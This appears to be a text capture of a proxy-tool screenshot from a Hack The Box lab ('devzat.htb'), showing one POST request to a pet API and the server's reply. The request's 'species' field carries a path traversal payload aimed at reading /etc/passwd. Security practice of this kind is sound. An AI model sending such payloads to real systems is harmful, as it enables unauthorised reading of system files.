 1 2 3
Request
Method Text Send
POST http://pets.devzat.htb/api/pet HTTP/1.1
host: pets.devzat.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://pets.devzat.htb/
Content-Type: text/plain;charset=UTF-8
content-length: 60
Origin: https://pets.devzat.htb
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"name":"dr4ks","species":"../../../../../../../etc/passwd"}
Response
Text
HTTP/1.1 200 OK
Date: Sun, 25 Feb 2024 14:34:39 GMT
Server: My genious go pet server
Content-Length: 26
Content-Type: text/plain; charset=utf-8
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Pet was added successfully
Find: No matches
Time: 198 ms Body Length: 26 Total Length: 233 bytes